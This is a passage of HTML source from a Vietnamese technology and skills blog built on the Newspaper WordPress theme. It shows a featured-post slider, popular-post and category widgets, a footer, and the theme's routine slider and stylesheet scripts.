tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","border_top":"","tdc_css_class":"td_uid_12_69690883814a3_rand","tdc_css_class_style":"td_uid_12_69690883814a3_rand_style"}';
block_td_uid_12_69690883814a3.td_column_number = "1";
block_td_uid_12_69690883814a3.block_type = "td_block_slide";
block_td_uid_12_69690883814a3.post_count = "4";
block_td_uid_12_69690883814a3.found_posts = "488";
block_td_uid_12_69690883814a3.header_color = "#cb9558";
block_td_uid_12_69690883814a3.ajax_pagination_infinite_stop = "";
block_td_uid_12_69690883814a3.max_num_pages = "122";
tdBlocksArray.push(block_td_uid_12_69690883814a3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MY FAVORITES</span></h4></div><div id=td_uid_12_69690883814a3 class="td_block_inner"><div id="td_uid_13_6969088382664" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="td_uid_13_6969088382664_item_0" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://trungtq.com/2020/05/28/suc-manh-cua-thai-do-va-thoi-quen/" rel="bookmark" class="td-image-wrap" title="Sức mạnh của thái độ và thói quen"><img width="324" height="400" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2020/05/scrum-life-324x400.png" alt="" title="Sức mạnh của thái độ và thói quen"/></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://trungtq.com/category/mo-rong/ky-nang-mem/">Kỹ năng mềm</a></span><h3 class="entry-title td-module-title"><a href="https://trungtq.com/2020/05/28/suc-manh-cua-thai-do-va-thoi-quen/" rel="bookmark" title="Sức mạnh của thái độ và thói quen">Sức mạnh của thái độ và thói quen</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-28T08:01:31+00:00" >Tháng 5 28, 2020</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://trungtq.com/2020/05/28/suc-manh-cua-thai-do-va-thoi-quen/#respond">0</a></div></div></div></div><div id="td_uid_13_6969088382664_item_1" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://trungtq.com/2020/11/17/docker-la-gi-kien-thuc-co-ban-ve-docker/" rel="bookmark" class="td-image-wrap" title="Docker là gì? Kiến thức cơ bản về Docker"><img width="324" height="400" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2020/11/cong-nghe-docker-324x400.jpg" alt="" title="Docker là gì? Kiến thức cơ bản về Docker"/></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://trungtq.com/category/technologies/">Technologies</a></span><h3 class="entry-title td-module-title"><a href="https://trungtq.com/2020/11/17/docker-la-gi-kien-thuc-co-ban-ve-docker/" rel="bookmark" title="Docker là gì? Kiến thức cơ bản về Docker">Docker là gì? Kiến thức cơ bản về Docker</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-17T11:08:19+00:00" >Tháng mười một 17, 2020</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://trungtq.com/2020/11/17/docker-la-gi-kien-thuc-co-ban-ve-docker/#respond">0</a></div></div></div></div><div id="td_uid_13_6969088382664_item_2" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://trungtq.com/2021/10/16/nhung-nguyen-tac-dau-tu-co-phieu-ma-cac-nha-dau-tu-nen-nam-giu/" rel="bookmark" class="td-image-wrap" title="Những nguyên tắc đầu tư cổ phiếu mà các nhà đầu tư nên nắm giữ"><img width="324" height="375" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2021/10/p10-mau-cophieu_rohy-653x375-1-324x375.jpg" alt="" title="Những nguyên tắc đầu tư cổ phiếu mà các nhà đầu tư nên nắm giữ"/></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://trungtq.com/category/dau-tu/chung-khoan/">CHỨNG KHOÁN</a></span><h3 class="entry-title td-module-title"><a href="https://trungtq.com/2021/10/16/nhung-nguyen-tac-dau-tu-co-phieu-ma-cac-nha-dau-tu-nen-nam-giu/" rel="bookmark" title="Những nguyên tắc đầu tư cổ phiếu mà các nhà đầu tư nên nắm giữ">Những nguyên tắc đầu tư cổ phiếu mà các nhà đầu tư nên nắm giữ</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-16T03:20:20+00:00" >Tháng 10 16, 2021</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://trungtq.com/2021/10/16/nhung-nguyen-tac-dau-tu-co-phieu-ma-cac-nha-dau-tu-nen-nam-giu/#respond">0</a></div></div></div></div><div id="td_uid_13_6969088382664_item_3" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://trungtq.com/2021/05/13/tu-duy-5w1h-la-gi-va-ung-dung-ra-sao/" rel="bookmark" class="td-image-wrap" title="Tư duy 5W1H là gì và ứng dụng ra sao"><img width="324" height="352" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2021/05/ke-hoach-5w1h-324x352.jpg" alt="" title="Tư duy 5W1H là gì và ứng dụng ra sao"/></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://trungtq.com/category/mo-rong/">Kỹ năng</a></span><h3 class="entry-title td-module-title"><a href="https://trungtq.com/2021/05/13/tu-duy-5w1h-la-gi-va-ung-dung-ra-sao/" rel="bookmark" title="Tư duy 5W1H là gì và ứng dụng ra sao">Tư duy 5W1H là gì và ứng dụng ra sao</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-13T11:08:05+00:00" >Tháng 5 13, 2021</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://trungtq.com/2021/05/13/tu-duy-5w1h-la-gi-va-ung-dung-ra-sao/#respond">0</a></div></div></div></div></div><i class = "td-icon-left prevButton"></i><i class = "td-icon-right nextButton"></i></div></div></div> <!-- ./block1 -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://trungtq.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Liên hệ chúng tôi: <a href="mailto:trungqt84@gmail.com">trungqt84@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_15_69690883840ea_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_15_69690883840ea" ><script>var block_td_uid_15_69690883840ea = new tdBlock();
block_td_uid_15_69690883840ea.id = "td_uid_15_69690883840ea";
block_td_uid_15_69690883840ea.atts = '{"custom_title":"B\u00c0I VI\u1ebeT PH\u1ed4 BI\u1ebeN","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_15_69690883840ea_rand","tdc_css_class":"td_uid_15_69690883840ea_rand","tdc_css_class_style":"td_uid_15_69690883840ea_rand_style"}';
block_td_uid_15_69690883840ea.td_column_number = "1";
block_td_uid_15_69690883840ea.block_type = "td_block_7";
block_td_uid_15_69690883840ea.post_count = "3";
block_td_uid_15_69690883840ea.found_posts = "488";
block_td_uid_15_69690883840ea.header_color = "";
block_td_uid_15_69690883840ea.ajax_pagination_infinite_stop = "";
block_td_uid_15_69690883840ea.max_num_pages = "163";
tdBlocksArray.push(block_td_uid_15_69690883840ea);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">BÀI VIẾT PHỔ BIẾN</span></h4></div><div id=td_uid_15_69690883840ea class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trungtq.com/2018/12/02/developing-microservices-with-net-core-2-1-rabbitmq-signalr-ef-core-2-1-and-angular-6/" rel="bookmark" class="td-image-wrap" title="Developing Microservices with .NET Core 2.1, RabbitMQ, SignalR, EF Core 2.1 and Angular 6"><img width="100" height="70" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2018/12/1_BtrrWwFy86mGaXANbjz9AQ-100x70.png" srcset="https://trungtq.com/wp-content/uploads/2018/12/1_BtrrWwFy86mGaXANbjz9AQ-100x70.png 100w, https://trungtq.com/wp-content/uploads/2018/12/1_BtrrWwFy86mGaXANbjz9AQ-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Developing Microservices with .NET Core 2.1, RabbitMQ, SignalR, EF Core 2.1 and Angular 6"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2018/12/02/developing-microservices-with-net-core-2-1-rabbitmq-signalr-ef-core-2-1-and-angular-6/" rel="bookmark" title="Developing Microservices with .NET Core 2.1, RabbitMQ, SignalR, EF Core 2.1 and Angular 6">Developing Microservices with .NET Core 2.1, RabbitMQ, SignalR, EF Core 2.1...</a></h3>            <div class="td-module-meta-info">
                <a href="https://trungtq.com/category/technologies/architecture/net-core/" class="td-post-category">.NET Core</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-02T15:16:18+00:00" >Tháng 12 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trungtq.com/2018/12/04/xamarin-forms-goodlooking-ui-samples/" rel="bookmark" class="td-image-wrap" title="Xamarin.Forms goodlooking UI Samples"><img width="100" height="70" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2018/12/blog-xamarin-forms-cross-platform-002-e1488875455501-100x70.png" srcset="https://trungtq.com/wp-content/uploads/2018/12/blog-xamarin-forms-cross-platform-002-e1488875455501-100x70.png 100w, https://trungtq.com/wp-content/uploads/2018/12/blog-xamarin-forms-cross-platform-002-e1488875455501-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Xamarin.Forms goodlooking UI Samples"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2018/12/04/xamarin-forms-goodlooking-ui-samples/" rel="bookmark" title="Xamarin.Forms goodlooking UI Samples">Xamarin.Forms goodlooking UI Samples</a></h3>            <div class="td-module-meta-info">
                <a href="https://trungtq.com/category/xamarin/" class="td-post-category">Xamarin</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-04T15:56:57+00:00" >Tháng 12 4, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trungtq.com/2018/12/18/cac-tieu-chi-so-sanh-cac-measure-thuoc-do-cua-objective-muc-tieu/" rel="bookmark" class="td-image-wrap" title="CÁC TIÊU CHÍ SO  SÁNH CÁC MEASURE (THƯỚC ĐO) CỦA OBJECTIVE (MỤC TIÊU)"><img width="100" height="70" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2018/12/4-tieu-chi-de-danh-gia-cach-quan-ly-kinh-doanh-co-hieu-qua-hay-khong-4-100x70.jpg" srcset="https://trungtq.com/wp-content/uploads/2018/12/4-tieu-chi-de-danh-gia-cach-quan-ly-kinh-doanh-co-hieu-qua-hay-khong-4-100x70.jpg 100w, https://trungtq.com/wp-content/uploads/2018/12/4-tieu-chi-de-danh-gia-cach-quan-ly-kinh-doanh-co-hieu-qua-hay-khong-4-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="CÁC TIÊU CHÍ SO  SÁNH CÁC MEASURE (THƯỚC ĐO) CỦA OBJECTIVE (MỤC TIÊU)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2018/12/18/cac-tieu-chi-so-sanh-cac-measure-thuoc-do-cua-objective-muc-tieu/" rel="bookmark" title="CÁC TIÊU CHÍ SO  SÁNH CÁC MEASURE (THƯỚC ĐO) CỦA OBJECTIVE (MỤC TIÊU)">CÁC TIÊU CHÍ SO  SÁNH CÁC MEASURE (THƯỚC ĐO) CỦA...</a></h3>            <div class="td-module-meta-info">
                <a href="https://trungtq.com/category/mo-rong/bsc-va-kpi/" class="td-post-category">BSC và KPI</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-18T10:02:34+00:00" >Tháng 12 18, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_16_6969088387a6d_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_6969088387a6d" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MỤC XEM NHIỀU</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://trungtq.com/category/technologies/"><span class="td-cat-name">Technologies</span><span class="td-cat-no">147</span></a></li><li><a href="https://trungtq.com/category/mo-rong/"><span class="td-cat-name">Kỹ năng</span><span class="td-cat-no">79</span></a></li><li><a href="https://trungtq.com/category/tin-tuc/"><span class="td-cat-name">Tin tức</span><span class="td-cat-no">74</span></a></li><li><a href="https://trungtq.com/category/technologies/architecture/"><span class="td-cat-name">Architecture</span><span class="td-cat-no">72</span></a></li><li><a href="https://trungtq.com/category/technologies/architecture/net-core/"><span class="td-cat-name">.NET Core</span><span class="td-cat-no">48</span></a></li><li><a href="https://trungtq.com/category/tin-tuc/tin-cong-nghe/"><span class="td-cat-name">Công nghệ</span><span class="td-cat-no">43</span></a></li><li><a href="https://trungtq.com/category/the-thao/"><span class="td-cat-name">THỂ THAO</span><span class="td-cat-no">43</span></a></li><li><a href="https://trungtq.com/category/technologies/programming-language/"><span class="td-cat-name">Programming Language</span><span class="td-cat-no">36</span></a></li><li><a href="https://trungtq.com/category/the-thao/chay-bo/"><span class="td-cat-name">Chạy bộ</span><span class="td-cat-no">30</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2018 by trungtq.com. All rights reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69690883884ad
    -->

    <script type="text/javascript" src="https://trungtq.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.3" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://carsblog.vn/wp-content/uploads/2018/06/bg.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

jQuery(document).ready(function() {
    jQuery("#td_uid_13_6969088382664").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_13_6969088382664 .prevButton"),
        navNextSelector: jQuery("#td_uid_13_6969088382664 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://trungtq.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://trungtq.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 15:32:19 -->